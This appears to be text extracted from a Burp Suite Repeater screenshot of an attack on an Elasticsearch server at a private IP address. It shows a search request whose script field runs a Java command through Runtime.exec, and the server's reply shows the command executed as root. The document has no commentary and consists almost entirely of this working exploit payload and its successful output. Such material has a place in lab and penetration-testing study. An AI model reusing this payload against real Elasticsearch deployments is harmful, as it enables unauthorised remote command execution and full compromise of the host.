 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.3.64:9200 ?
Request
Raw Params Headers Hex
POST /_search?pretty HTTP/1.1
Host: 192.168.3.64:9200
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 356
{
"size": 1,
"query": {
"filtered": {
"query": {
"match_all": {
}
}
}
},
"script_fields": {
"command": {
"script": "import java.io.*;new
java.util.Scanner(Runtime.getRuntime().exec(\"id\").getInputStream()).useDelimiter(\"\\\\A\").next();"
}
}
}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
Content-Type: application/json; charset=UTF-8
Content-Length: 410
{
"took" : 159,
"timed_out" : false,
"_shards" : {
"total" : 5,
"successful" : 5,
"failed" : 0
},
"hits" : {
"total" : 1,
"max_score" : 1.0,
"hits" : [ {
"_index" : "website",
"_type" : "blog",
"_id" : "Ff0Y2AF9QSum0M5OXwAFqw",
"_score" : 1.0,
"fields" : {
"command" : [ "uid=0(root) gid=0(root) groups=0(root)\n" ]
}
} ]
}
}
? < + > Type a search term 0 matches
Done
529 bytes | 167 millis